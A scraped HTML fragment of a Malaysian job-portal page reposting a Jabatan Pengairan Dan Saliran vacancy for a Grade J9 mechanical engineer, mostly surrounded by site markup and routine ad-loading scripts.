					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_95464_lostpasswordform"
					      action="https://jobshub.info/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Thursday, December 11, 2025</span>
					</li>
								</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://jobshub.info/" itemprop="url" rel="home">
		JOBSHUB	</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-462"><a href="https://jobshub.info/category/johor/">Johor</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-88 better-anim-fade menu-item-463"><a href="https://jobshub.info/category/kedah/">Kedah</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-89 better-anim-fade menu-item-464"><a href="https://jobshub.info/category/kelantan/">Kelantan</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-90 better-anim-fade menu-item-465"><a href="https://jobshub.info/category/kuala-lumpur/">Kuala Lumpur</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-98 better-anim-fade menu-item-466"><a href="https://jobshub.info/category/melaka/">Melaka</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-467"><a href="https://jobshub.info/category/negeri-sembilan/">Negeri Sembilan</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-85 better-anim-fade menu-item-468"><a href="https://jobshub.info/category/pahang/">Pahang</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-86 better-anim-fade menu-item-469"><a href="https://jobshub.info/category/perak/">Perak</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-87 better-anim-fade menu-item-470"><a href="https://jobshub.info/category/perlis/">Perlis</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-91 better-anim-fade menu-item-471"><a href="https://jobshub.info/category/pulau-pinang/">Pulau Pinang</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-472"><a href="https://jobshub.info/category/sabah/">Sabah</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-473"><a href="https://jobshub.info/category/sarawak/">Sarawak</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-92 better-anim-fade menu-item-474"><a href="https://jobshub.info/category/selangor/">Selangor</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-95 better-anim-fade menu-item-475"><a href="https://jobshub.info/category/terengganu/">Terengganu</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://jobshub.info">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://jobshub.info/" itemprop="url" rel="home">
											<img src="https://jobshub.info/wp-content/uploads/2020/10/JOBSHUB-1.png"
						     alt="Jobs Hub"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="bs-sks bs-sks-type-2 bs-sks-p bs-sks-sticky">
			<div class="bs-sksin1">
				<div class="bs-sksin2">
					<div class="bs-sksin3">
						<div class="bs-sks-path">
							<div class="bs-sks-path-boxed">
								<div class="bs-sksitem bs-sksiteml"><div class="pdc pdc-leftskyscraper pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-skyscraper_left pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-466296631" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-466296631-place" class="pdc-ll"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});</script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-466296631');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('pdc-1385-466296631-place').innerHTML = '<ins  style="display:inline-block;width:160px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';          instant= new adsenseLoader( '#pdc-1385-466296631-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-466296631-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-466296631-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-466296631-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-466296631-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-466296631-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-466296631-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div></div><div class="bs-sksitem bs-sksitemr"><div class="pdc pdc-leftskyscraper pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-skyscraper_right pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-439290339" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-439290339-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-439290339');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('pdc-1385-439290339-place').innerHTML = '<ins  style="display:inline-block;width:160px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';          instant= new adsenseLoader( '#pdc-1385-439290339-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-439290339-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-439290339-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-439290339-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-439290339-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-439290339-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-439290339-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container container layout-1-col layout-no-sidebar post-template-13">
			<div class="row main-section">
				<div class="col-sm-10 col-sm-push-1 content-column">
					<div class="single-container">
						<article id="post-33081" class="post-33081 post type-post status-publish format-standard has-post-thumbnail  category-jawatan-kosong category-jawatan-kerajaan category-kerjaya category-pahang single-post-content has-thumbnail">
														<div class="post-header post-tp-13-header">
								<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-align-center"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://jobshub.info" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://jobshub.info/category/jawatan-kerajaan/" ><span itemprop="name">Jawatan Kosong Kerajaan</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)</span><meta itemprop="item" content="https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/"/><meta itemprop="position" content="3" /></li></ul></nav><div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span><span class="term-badge term-119"><a href="https://jobshub.info/category/jawatan-kosong/">Jawatan Kosong</a></span><span class="term-badge term-104"><a href="https://jobshub.info/category/kerjaya/">Kerjaya</a></span></div>									<h1 class="single-post-title">
										<span class="post-title" itemprop="headline">Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)</span></h1>
																		<div class="post-meta-wrap clearfix">
										<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2025-07-28T09:35:41+08:00">Last updated <b>Jul 28, 2025</b></time></span>
			<span class="views post-meta-views rank-1000" data-bpv-post="33081"><i class="bf-icon  bsfi-fire-2"></i> 1,531</span><a href="https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/#respond" title="Leave a comment on: &ldquo;Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a></div>
									</div>
									<div class="pdc pdc-between-thumbnail-title pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-post_between_featured_title pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-8774-749375277" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8774" data-type="code"><div id="pdc-8774-749375277-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-8774-749375277');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-8774-749375277-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-749375277-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-8774-749375277-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-749375277-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-8774-749375277-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-749375277-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-8774-749375277-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-749375277-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div>								<div class="single-featured">
									<img  width="1130" height="580" alt="Jabatan Pengairan Dan Saliran Malaysia" data-src="https://jobshub.info/wp-content/uploads/2023/07/Jabatan-Pengairan-Dan-Saliran-Malaysia--1130x580.png">								</div>
										<div class="post-share single-post-share top-share clearfix style-11">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)&url=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F&text=Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal) %0A%0A https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
									</div>
														<div class="entry-content clearfix single-post-content">
								<div class="pdc pdc-post-top pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-1912477133" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-1912477133-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-1912477133');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1385-1912477133-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1912477133-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-1912477133-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1912477133-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-1912477133-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1912477133-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-1912477133-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1912477133-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div><hr /> 
<div class="bs-shortcode-alert alert alert-success"><em><span class="dropcap dropcap-square-outline">B</span>erikut merupakan info penuh iklan jawatan kosong yang ditawarkan oleh majikan terlibat. Maklumat kekosongan kerja ini adalah seperti yang diiklankan. <a href="https://jobshub.info/" target="_blank" rel="noopener noreferrer">Portal Jobs Hub</a> hanya menyiarkan kembali iklan kekosongan untuk memudahkan permohonan anda. </em></div>
 <p>Pencari kerja yang berkelayakan dan memenuhi syarat keperluan yang ditetapkan untuk memohon mengisi kekosongan kerja yang diiklankan seperti di bawah:</p>
 <ul class="bs-shortcode-list list-style-edit">
<li><strong>Nama Majikan: </strong>Jabatan Pengairan Dan Saliran Malaysia</li>
<li><strong style="text-transform: initial;">Lokasi Kerja: </strong>Seluruh Negara</li>
<li><strong style="text-transform: initial;">Tarikh Tutup Permohonan: </strong>31 Julai 2025</li>
</ul>
 <h3 class="alert-success bs-shortcode-alert alert alert-simple"><strong>MAKLUMAT KEKOSONGAN JAWATAN:</strong></h3>
 <p>Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan tetap atau kontrak yang diiklankan.</p>
 <p>Jawatan kosong terkini yang diiklankan adalah seperti berikut:</p>
<div class="pdc pdc-post-inline pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1386-133095968" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1386" data-type="code"><div id="pdc-1386-133095968-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1386-133095968');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1386-133095968-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-133095968-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1386-133095968-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-133095968-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1386-133095968-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-133095968-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( 